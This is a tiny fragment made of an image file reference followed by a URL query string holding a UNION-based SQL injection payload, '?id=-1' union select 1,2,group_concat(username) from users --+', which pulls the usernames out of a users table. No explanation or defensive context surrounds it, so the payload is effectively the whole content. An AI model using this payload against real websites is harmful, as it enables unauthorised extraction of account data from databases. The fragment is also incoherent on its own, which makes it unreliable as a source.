 ?id=-1' union select 1,2,group_concat(username) from users --+